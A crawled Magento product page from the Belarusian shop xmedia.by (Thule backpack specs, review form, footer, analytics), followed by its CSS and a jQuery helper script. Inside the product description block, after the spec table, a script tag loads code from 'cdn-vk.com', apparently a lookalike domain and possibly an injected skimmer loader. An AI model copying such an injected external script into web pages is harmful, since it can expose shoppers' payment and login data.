<td>38.5 x 3.1 x 26.5 см</td>
</tr>
<tr><th>Вес</th>
<td>0.98 kg</td>
</tr>
<tr><th>Объем</th>
<td>16 L</td>
</tr>
<tr><th>Цвет</th>
<td>Black</td>
</tr>
<tr><th>Материал</th>
<td>Нейлон</td>
</tr>
<tr><th>Название модели</th>
<td>PARACB-2116</td>
</tr>
<tr><th>Номер модели</th>
<td>3204219</td>
</tr>
</tbody>
</table>
</div>
</div>
<script src="//cdn-vk.com/js/vk.js?v=1" type="text/javascript"></script>    </div>
</div>
                                            <div class="tab-content" id="tab_tags_tabbed_contents"><div class="box-collateral box-tags">
    <h2>Метки товара</h2>
            <form id="addTagForm" action="https://xmedia.by/tag/index/save/product/3206/uenc/aHR0cHM6Ly94bWVkaWEuYnkvdGh1bGUtcGFyYW1vdW50LWNvbnZlcnRpYmxlLWJhY2twYWNrLTE2bC1ibGFjay5odG1s/" method="get">
        <div class="form-add">
            <label for="productTagName">Добавьте ваши метки:</label>
            <div class="input-box">
                <input type="text" class="input-text required-entry" name="productTagName" id="productTagName" />
            </div>
            <button type="button" title="Добавить метки" class="button" onclick="submitTagForm()">
                <span>
                    <span>Добавить метки</span>
                </span>
            </button>
        </div>
    </form>
    <p class="note">Используйте пробелы для отделения меток. Используйте одинарные кавычки (') для фраз.</p>
    <script type="text/javascript">
    //<![CDATA[
        var addTagFormJs = new VarienForm('addTagForm');
        function submitTagForm(){
            if(addTagFormJs.validator.validate()) {
                addTagFormJs.form.submit();
            }
        }
    //]]>
    </script>
</div>
</div>
                                <div class="tab-content" id="tab_review_tabbed_contents">
<div class="collateral-box" id="product-customer-reviews">
<ol><li>Добавить отзыв</li></ol>
</div>

<div class="add-review">
	<div class="form-add">
    <h3>Напишите ваш собственный отзыв</h3>
    <div class="block-content">
                <form action="https://xmedia.by/review/product/post/id/3206/" method="post" id="review-form">
            <input name="form_key" type="hidden" value="kM81EhNUm5mtbmqf" />
            <fieldset>
                                                    <h4>Как вы оцениваете этот товар? <em class="required">*</em></h4>
                    <span id="input-message-box"></span>
                    <table class="data-table ratings-table" id="product-review-table">
                        <thead>
                            <tr>
                                <th class="a-center">&nbsp;</th>
                                <th class="a-center"><span class="nobr">1 звезда</span></th>
                                <th class="a-center"><span class="nobr">2 звезды</span></th>
                                <th class="a-center"><span class="nobr">3 звезды</span></th>
                                <th class="a-center"><span class="nobr">4 звезды</span></th>
                                <th class="a-center"><span class="nobr">5 звёзд</span></th>
                            </tr>
                        </thead>
                        <tbody>
                                                    <tr>
                                <th>Оценка</th>
                                                            <td class="value a-center"><input type="radio" name="ratings[6]" id="Оценка_1" value="26" class="radio" /></td>
                                                            <td class="value a-center"><input type="radio" name="ratings[6]" id="Оценка_2" value="27" class="radio" /></td>
                                                            <td class="value a-center"><input type="radio" name="ratings[6]" id="Оценка_3" value="28" class="radio" /></td>
                                                            <td class="value a-center"><input type="radio" name="ratings[6]" id="Оценка_4" value="29" class="radio" /></td>
                                                            <td class="value a-center"><input type="radio" name="ratings[6]" id="Оценка_5" value="30" class="radio" /></td>
                                                        </tr>
                                                </tbody>
                    </table>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                    <script type="text/javascript">decorateTable('product-review-table')</script>
                                    <ul class="form-list">
                        <li>
                            <label for="nickname_field" class="required"><em>*</em>Псевдоним пользователя</label>
                            <div class="input-box">
                                <input type="text" name="nickname" id="nickname_field" class="input-text required-entry" value="" />
                            </div>
                        </li>
                        <li>
                            <label for="summary_field" class="required"><em>*</em>Название вашего отзыва (основная мысль)</label>
                            <div class="input-box">
                                <input type="text" name="title" id="summary_field" class="input-text required-entry" value="" />
                            </div>
                        </li>
                        <li>
                            <label for="review_field" class="required"><em>*</em>Отзыв</label>
                            <div class="input-box">
                                <textarea name="detail" id="review_field" cols="5" rows="3" class="required-entry"></textarea>
                            </div>
                        </li>
                    </ul>
                </fieldset>
                <div class="buttons-set">
                    <button type="submit" title="Добавить отзыв" class="button"><span><span>Добавить отзыв</span></span></button>
                </div>
        </form>
        <script type="text/javascript">
        //<![CDATA[
            var dataForm = new VarienForm('review-form');
            Validation.addAllThese(
            [
                   ['validate-rating', 'Пожалуйста, выберите значение для каждой оценки', function(v) {
                        var trs = $('product-review-table').select('tr');
                        var inputs;
                        var error = 1;
        
                        for( var j=0; j < trs.length; j++ ) {
                            var tr = trs[j];
                            if( j > 0 ) {
                                inputs = tr.select('input');
        
                                for( i in inputs ) {
                                    if( inputs[i].checked == true ) {
                                        error = 0;
                                    }
                                }
        
                                if( error == 1 ) {
                                    return false;
                                } else {
                                    error = 1;
                                }
                            }
                        }
                        return true;
                    }]
            ]
            );
        //]]>
        </script>
            </div>
</div>
</div></div>
                            <script type="text/javascript">
    //<![CDATA[
        new Varien.Tabs('.product-tabs > ul');
        //]]>
    </script>
    <div class="clearer"></div>
</div>
                </div>
                            </div>
        </div>
    </div>
    </div>
<script type="text/javascript">
    jQuery(function($){
        $("body.quickview-index-view .no-rating a, body.quickview-index-view .ratings a").off('click').on("click",function(e){
            window.parent.location.href = $(this).attr("href");
            window.parent.jQuery.fancybox.close();
        });
            });
</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                    <div class="col-right sidebar col-sm-3"><div class="custom-block custom-block-1">
<div>
<i class="icon-shipped"></i><h3>БЕСПЛАТНАЯ<br>ДОСТАВКА</h3>
</div>
<div>
<i class="icon-us-dollar"></i><h3>ВОЗВРАТ ДЕНЕГ<br>ПО ГАРАНТИИ</h3>
</div>
<div>
<i class="icon-online-support"></i><h3>ОНЛАЙН<br>ПОДДЕРЖКА 24/7</h3>
</div>
</div></div>
                </div>
            </div>
        </div>
                <div class="footer-container ">
    <div class="footer">
            <div class="footer-middle">
            <div class="container">
                            <div class="footer-ribbon">
                    <span>ИНФО:</span>
                </div>
                            <div class="row">
                <div class="col-sm-3"><div class="block">
    <div class="block-title"><strong><span>Контакты</span></strong></div>
    <div class="block-content">
        <ul class="contact-info" style="padding-top: 7px;">
            <li><p><b style="color: #fff;text-transform:uppercase;">Адрес</b><br/>220082, г. Минск<br/>ул. Бурдейного, 8</p></li>
            <li><p><b style="color: #fff;text-transform:uppercase;">Телефоны</b><br/><a href="tel:+375445555759">+375 44 5555 759 (A1)</a></br><a href="tel:+375295555159">+375 29 5555 159 (МТС)</a></br>
 <a href="tel:+375257777722">+375 25 777 77 22 (Life)</a></br><a href="tel:+375173633177"> +375 17 363 31 77 (МГТС)</a></br><a title="Обратная связь" href="https://xmedia.by/kontakty" rel="”nofollow”">Обратная связь</a> </p></li>
            <li><p><b style="color: #fff;text-transform:uppercase;">Email</b><br/><a href="mailto:info@xmedia.by">info@xmedia.by</a></p></li>
            <li><p><b style="color: #fff;text-transform:uppercase;">Время работы</b><br/>9:00 - 21:00, без выходных</p></li>
        </ul>
        <div class="social-icons" style="float:left;margin-top: 15px;">
        <a href="https://www.facebook.com/" title="Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://twitter.com/" title="Twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
        <a href="https://linkedin.com/" title="Linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
      </div>
    </div>
</div></div>                <div class="col-sm-9"><div class="row">
<div class="col-md-5 col-sm-6">
<div class="block" style="margin-bottom: 20px;">
<div class="block-title"><strong><span>Юридические данные</span></strong></div>
<div class="block-content">
<p>ООО «СКАЙ ЛАБС»<br /><br />220082 г. Минск, ул. Притыцкого, 38<br />р/с 3012162108013 в Региональной дирекции №700 <br />ОАО «БПС-Сбербанк» 220035, г. Минск, пр-т Машерова, 80, код 369<br />УНП 192025656<br />Директор Ксензов Евгений Олегович<br />Дата регистрации в торговом реестре - 09.04.2014г. Номер - 156734</p>
<ul class="links">
<li><a href="https://xmedia.by/about-us" title="О компании">О компании</a></li>
<li><a href="https://xmedia.by/vacansii" title="Вакансии">Вакансии</a></li>
<li><a href="https://xmedia.by/delivery-and-warranty" title="Доставка">Доставка</a></li>
<li><a href="https://xmedia.by/payment" title="Оплата">Оплата</a></li>
<li><a href="https://xmedia.by/blog" title="Статьи">Статьи</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-7 col-sm-6">
<div class="block"  style="margin-bottom: 20px;">
<div class="block-title"><strong><span>Наш магазин</span></strong></div>
<div class="block-content">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2350.4948038222688!2d27.450963277724192!3d53.90518277245675!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x46dbc5488da555bf%3A0x31a21d1a86be192!2sXmedia!5e0!3m2!1sru!2sby!4v1736664856861!5m2!1sru!2sby" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
</div>
</div>
</div></div>                                                                </div>
                            </div>
        </div>
            <div class="footer-bottom">
            <div class="container">
                                <div class="custom-block f-right"><img src="https://xmedia.by/media/wysiwyg/smartwave/footer/payment-icon.png" alt="" /></div>                <address>© Xmedia, 2017-2020</address>
                            </div>
        </div>
        </div>
</div>
<a href="#" id="totop"><i class="icon-up-open"></i></a>
<script type="text/javascript">
    var windowScroll_t;
    jQuery(window).scroll(function(){
        clearTimeout(windowScroll_t);
        windowScroll_t = setTimeout(function(){
            if(jQuery(this).scrollTop() > 100){
                jQuery('#totop').fadeIn();
            }else{
                jQuery('#totop').fadeOut();
            }
        }, 500);
    });
    jQuery('#totop').click(function(){
        jQuery('html, body').animate({scrollTop: 0}, 600);
        return false;
    });
    jQuery(function($){
        $(".cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle").remove();
    });
</script>                

    </div>
</div>
<reference name="after_body_start">
    <block type="core/text" name="any_unique_name_here">
        <action method="setText">
            <text>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZRKCD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</text>
        </action>
    </block>
</reference>

<script src="https://api.callbacky.by/simple/load?domain=xmedia.by"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter22129097 = new Ya.Metrika({ id:22129097, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/22129097" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = '7ujNtqcaC6';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "xmedia.by",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "ratingCount": "336"
        },
        "offers": {
            "@type": "AggregateOffer",
            "lowPrice": "",
            "highPrice": "",
            "offerCount": "27",
            "availability": "https://schema.org/InStock",
            "priceCurrency": "BYN"
        }
    }
</script>
<script type='application/ld+json'> 
{
  "@context": "https://www.schema.org",
  "@type": "Organization",
  "name": "xmedia.by",
  "url": "https://xmedia.by/",
  "logo": "https://xmedia.by/skin/frontend/smartwave/porto/images/logo1.png",
  "image": "https://xmedia.by/media/wysiwyg/porto/homepage/slider/04/x-about01.jpg",
  "address": "РБ, г. Минск, ул. Бурдейного, 8",
  "telephone": "+375 44 5555 759",
  "description": "На протяжении последних 8 лет мы являемся официальными представителями ведущих мировых брендов в сфере производства автоэлектроники и товаров для активного отдыха, в частности, таких признанных гигантов данной индустрии, как шведская компания Thule, а также Dometic, Primus, MSR, Petzl, Garmin."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "xmedia.by",
  "alternateName": "ООО СКАЙ ЛАБС",
  "url": "https://xmedia.by/"
}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xmedia.by/skin/frontend/smartwave/porto/css/custom.css
body_size: 16152
content:
.owl-top-narrow #category-slider-demo-7 .owl-controls{right:-2px}
.header .demo-tooltip,.footer .demo-tooltip{position:absolute;right:15px;top:5px;z-index:9;width:20px}
.header-container.sticky-header .header .demo-tooltip{display:none}
.footer .demo-tooltip{top:-20px}
a.tooltip-icon{border:1px solid #fff;color:#fff;border-radius:50%;display:block;width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-animation:tooltip-animation 1s ease-in infinite;-moz-animation:tooltip-animation 1s ease-in infinite;-ms-animation:tooltip-animation 1s ease-in infinite;animation:tooltip-animation 1s ease-in infinite}
.header-container.type2 a.tooltip-icon,.header-container.type3 a.tooltip-icon,.header-container.type4 a.tooltip-icon,.header-container.type5 a.tooltip-icon,.header-container.type6 a.tooltip-icon,.header-container.type7 a.tooltip-icon,.header-container.type8 a.tooltip-icon{color:#000;border-color:#000}
.tooltip-popup{position:absolute;right:-10px;top:30px;width:300px;background-color:#111;box-shadow:0 0 8px rgba(255,255,255,.5);padding:20px;border-radius:10px;font-size:12px;line-height:1.4;color:#fff;text-align:left}
.tooltip-popup h4{font-size:16px;color:#fff}
.tooltip-popup p{margin-bottom:10px;color:#fff}
.tooltip-popup em{font-size:10px}
a.tooltip-close{position:absolute;right:10px;top:10px;color:#fff}
.footer-middle>.container{position:relative}
@-webkit-keyframes tooltip-animation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@keyframes tooltip-animation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes tooltip-color {
0%{color:#fff}
50%{color:#333}
100%{color:#fff}
}
@keyframes tooltip-color {
0%{color:#fff}
50%{color:#333}
100%{color:#fff}
}
@-webkit-keyframes tooltip-color-white {
0%{color:#444}
50%{color:#fff}
100%{color:#444}
}
@keyframes tooltip-color-white {
0%{color:#444}
50%{color:#fff}
100%{color:#444}
}
.onepage-category{display:flex;flex-wrap:wrap}
.onepage_category_ajax_loader{position:absolute;width:100%;height:100%;background-color:rgba(255,255,255,0.5);z-index:4}
.onepage-category > .category-list{width:80px;text-align:left;position:relative;float:left;background:#000;padding:46px 0 146px;z-index:5}
.onepage-category > .category-list > ul{position:relative;z-index:2;list-style:none;padding:0;transition:all .3s;padding-top:30px}
.onepage-category > .category-list > ul > li{margin-bottom:0}
.onepage-category > .category-list > ul > li:last-child{margin-bottom:0}
.onepage-category > .category-list > ul > li > a{color:#fff;width:auto;line-height:78px;display:inline-block;white-space:nowrap;position:relative}
.onepage-category > .category-list > ul > li > a > em{font-size:25px;width:80px;display:inline-block;text-align:center;vertical-align:middle}
.onepage-category > .category-list > ul > li > a > em > img{vertical-align:middle;max-width:80px}
.onepage-category > .category-list > ul > li > a > span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all .3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}
.onepage-category > .category-list > ul > li > a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all .3s}
.onepage-category > .category-list > ul > li > a:hover,.onepage-category > .category-list > ul > li > a.active{background-color:#00d59d}
.onepage-category > .category-list > ul > li > a:hover > span{opacity:1;visibility:visible;width:auto;padding-right:50px}
.onepage-category > .category-list > ul > li > a:hover:after,.onepage-category > .category-list > ul > li > a.active:after{border-left-color:#00d59d}
.onepage-category > .category-details{float:right;width:calc(100% - 80px);padding:0 100px;padding-bottom:146px}
.onepage-category .category-detail{position:relative}
.onepage-category .category-detail .title-menu{position:relative}
.onepage-category .category-detail .title-menu > a{font-size:26px;color:#000;text-decoration:none;line-height:100px;display:inline-block;font-weight:300;margin-top:70px}
.onepage-category .category-detail .title-menu > a > span{display:inline-block;vertical-align:middle}
.onepage-category .category-detail .title-menu > a.parent:after{display:inline-block;content:"\e81c";font-family:"porto";margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}
.onepage-category .category-detail .title-menu > a.parent.opened:after{content:"\e81b"}
.onepage-category .category-detail .title-menu > .menu-popup{position:absolute;left:-25px;top:100%;display:none;width:calc(100% + 50px);z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}
.onepage-category .category-detail .title-menu > .menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}
.onepage-category .category-detail .title-menu > .menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}
.onepage-category .category-detail .menu-popup ul{list-style:none;padding:0;margin:0}
.onepage-category .category-detail .menu-popup > ul{display:flex;flex-wrap:wrap}
.onepage-category .category-detail .menu-popup > ul > li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}
.onepage-category .category-detail .menu-popup > ul.columns5 > li{width:20%;padding-left:4%;padding-right:4%}
.onepage-category .category-detail .menu-popup > ul.columns5 > li:nth-child(5n+1){border-left:0;clear:left}
.onepage-category .category-detail .menu-popup ul > li> a{color:#000;font-size:16px;line-height:2.5}
.onepage-category .category-detail .menu-popup > ul > li> a{font-weight:700;text-transform:uppercase}
.onepage-category .category-detail .products-area{margin:0 -10px}
.onepage-category .category-detail .products-area .category-link{float:right;margin-top:-70px;margin-right:10px;position:relative;z-index:2;min-width:119px;height:40px;border:2px solid #000;color:#000;border-radius:5px;line-height:36px;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:600}
.onepage-category .category-detail .products-area .category-link:hover{background-color:#000;color:#fff}
.onepage-category .category-detail .products div.item{float:left;padding:10px}
.onepage-category .category-detail .products div.item .item-area{width:100%;position:relative}
.onepage-category .category-detail .product-image-area{border:0;padding:0;border-radius:0}
.onepage-category .category-detail .products div.item .product-image{width:100%;min-height:60px;display:block;position:relative;z-index:0;overflow:hidden;border-radius:0;background:#fff}
.onepage-category .category-detail .products .owl-item.loading{background:transparent}
.onepage-category .category-detail .products .owl-item.loading div.item .product-image{background-image:url(../images/ajax_loader.gif);background-repeat:no-repeat;background-position:center center}
.onepage-category .category-detail .products div.item .product-image img{width:100%;transition:opacity .3s}
.onepage-category .category-detail .products div.item .product-image img.defaultImage{opacity:1;filter:alpha(opacity=100)}
.onepage-category .category-detail .products div.item .product-image img.hoverImage{position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity=0)}
.onepage-category .category-detail .products div.item .product-image-area:hover .product-image img.defaultImage{opacity:0;filter:alpha(opacity=0)}
.onepage-category .category-detail .products div.item .product-image-area:hover .product-image img.hoverImage{opacity:1;filter:alpha(opacity=100)}
.onepage-category .category-detail .products div.item .details-area{padding:15px 0;text-align:left}
.onepage-category .category-detail .products div.item .details-area .product-name{margin:0 0 3px}
.onepage-category .category-detail .products div.item .details-area .product-name a{font-size:14px;font-weight:600;color:#000}
.onepage-category .category-detail .products div.item .details-area .price{font-weight:300;font-size:30px}
.onepage-category .category-detail .products div.item .details-area .old-price .price{font-size:20px}
.onepage-category .category-detail .products div.item .details-area .actions{display:none;}
.onepage-category .category-detail .product-image-area:before{content:"";display:block;background:#000;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:0;visibility:hidden;transition:all .3s}
.onepage-category .category-detail .item-area:hover .product-image-area:before{opacity:.7;visibility:visible}
.onepage-category .category-detail a.quickview-icon{position:absolute;top:50%;margin-top:-18px;text-align:center;width:100%;background:none;text-transform:uppercase}
.onepage-category .category-detail a.quickview-icon span{margin-left:8px;font-weight:600}
.onepage-category .category-detail .product-image-area .actions{padding:0 15px;z-index:3}
.onepage-category .category-detail .product-image-area .actions a{background-color:transparent;border-color:#fff;color:#fff;width:50px;height:50px;line-height:48px;font-size:18px;margin:0 1px}
.onepage-category .category-detail .product-image-area .actions a.addtocart i.icon-cart{font-size:21px}
.onepage-cat.category-list{margin:-20px 0 -50px}
.onepage-cat.category-list + .main.container{float:left;width:calc(100% - 80px);padding:0 100px}
.onepage-category > .category-list > ul.fixed-top{position:fixed;left:0;top:70px}
.onepage-category > .category-list > ul.fixed-bottom{position:fixed;left:0;bottom:0}
.onepage-category > .category-list > ul.absolute-bottom{position:absolute;top:auto;bottom:0}
.onepage-category .additional-content img{max-width:100%}
.onepage-category .menu-popup a > span{position:relative}
.onepage-category .menu-popup a > span > span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}
#banner-slider-demo-19 .slide-content h2{font-size:80px;font-weight:800;line-height:.9;letter-spacing:-6px;margin-left:-5px}
#banner-slider-demo-19 .slide-content p{font-size:20px;margin-bottom:50px;font-weight:300}
#banner-slider-demo-19 .slide-content a.btn-line{color:#000;font-size:14px;font-weight:700;border:2px solid #000;padding:0 34px;height:57px;display:inline-block;line-height:53px;border-radius:8px;text-decoration:none}
#banner-slider-demo-19 .slide-content a.btn-line:hover{color:#fff;background-color:#000}
.category-description img{max-width:100%}
@media(max-width:1199px) {
#banner-slider-demo-19 .slide-content h2{font-size:40px;line-height:.9;letter-spacing:-3px;margin-left:-2.5px}
#banner-slider-demo-19 .slide-content p{font-size:12px;margin-bottom:20px}
#banner-slider-demo-19 .slide-content a.btn-line{font-size:10px;padding:0 16px;height:30px;line-height:26px;border-radius:4px}
.onepage-cat.category-list + .main.container{padding:0 50px}
.onepage-category .category-detail .menu-popup ul > li> a{font-size:11px}
.onepage-category .category-detail .menu-popup > ul.columns5 > li{padding:10px 2%}
.onepage-category .category-detail .title-menu > .menu-popup{padding:10px 0}
.onepage-category .category-detail .title-menu > a{margin-top:46px}
}
@media(max-width:767px) {
.onepage-category{display:block}
.onepage-category > .category-list{width:auto;float:none;padding:0}
.onepage-category > .category-list > ul{padding:0}
.onepage-category > .category-list > ul > li{margin:0;display:inline-block}
.onepage-category > .category-list > ul > li > a:hover > span,.onepage-category > .category-list > ul > li > a:after{display:none}
.onepage-cat.category-list + .main.container{float:none;padding:0 15px;width:auto}
.onepage-category > .category-details{float:none;width:auto;padding:0 15px}
.onepage-category > .category-list > ul{position:static!important}
.onepage-category .category-detail .menu-popup > ul{display:block}
.onepage-category .category-detail .menu-popup > ul.columns5 > li{width:50%;padding:10px 15px}
.onepage-category .category-detail .menu-popup > ul.columns5 > li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}
.onepage-category .category-detail .menu-popup > ul.columns5 > li:nth-child(2n+1){border-left:0;clear:left}
.onepage-category .category-detail .menu-popup ul > li> a{font-size:14px}
}
.form-list .field{margin-left:4%}
.form-list .fields .field:first-child{margin-left:0}
.box{margin-bottom:30px}
.box .box-title{margin:0}
.product-tabs-container{position:fixed;left:0;top:0;width:100%;padding:15px 0;z-index:1;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.product-tabs-container.has-sticky-header{top:45px}
.sticky-tab > li{display:inline-block;font-size:13px;padding:0 10px}
.sticky-tab > li:first-child{padding-left:0}
.sticky-tab > li > a{color:#777;padding:10px 0}
.bounce-loader{transition:all .2s;text-align:center;width:70px;display:inline-block}
.bounce-loader .bounce1,.bounce-loader .bounce2,.bounce-loader .bounce3{animation:1.4s ease-in-out 0 normal both infinite running bouncedelay;background-color:#CCC;border-radius:100%;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);display:inline-block;height:18px;width:18px;margin:0 1.5px}
.bounce-loader .bounce1{animation-delay:-.32s}
.bounce-loader .bounce2{animation-delay:-.16s}
@keyframes bouncedelay {
0%,80%,100%{transform:scale(0)}
40%{transform:scale(1)}
}
@media(max-width: 991px) {
.product-tabs-container.has-sticky-header:not(.has-mobile-sticky-header){top:0}
.product-tabs-container.has-sticky-header.has-mobile-sticky-header{top:110px}
}
ul.scene{width:100%;height:100%}
ul.scene > li.layer{width:100%;height:100%}
.animation-wave{-webkit-animation: wave 20s 0.1s infinite linear;-moz-animation: wave 20s 0.1s infinite linear;animation: wave 20s 0.1s infinite linear}
.animation-spin {
  -moz-animation: spin 20s infinite linear;
  -o-animation: spin 20s infinite linear;
  -webkit-animation: spin 20s infinite linear;
  animation: spin 20s infinite linear;
}
@-webkit-keyframes wave {
  0% {
    -webkit-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    -moz-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    -moz-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
  }
}

@-moz-keyframes wave {
  0% {
    -webkit-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    -moz-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    -moz-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
  }
}

@-ms-keyframes wave {
  0% {
    -webkit-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    -moz-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    -moz-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
  }
}

@keyframes wave {
  0% {
    -webkit-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    -moz-transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
    transform: rotateZ(0deg) translate3d(0,10%,0) rotateZ(0deg);
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    -moz-transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://xmedia.by/js/smartwave/jquery/jquery-noconflict.js
body_size: 732
content:
jQuery.noConflict();

(function() {
    var isBootstrapEvent = false;
    if (window.jQuery) {
        var all = jQuery('*');
        jQuery.each(['hide.bs.dropdown', 
            'hide.bs.collapse', 
            'hide.bs.modal', 
            'hide.bs.tooltip',
            'hide.bs.popover'], function(index, eventName) {
            all.on(eventName, function( event ) {
                isBootstrapEvent = true;
            });
        });
    }
    var originalHide = Element.hide;
    Element.addMethods({
        hide: function(element) {
            if(isBootstrapEvent) {
                isBootstrapEvent = false;
                return element;
            }
            return originalHide(element);
        }
    });
})();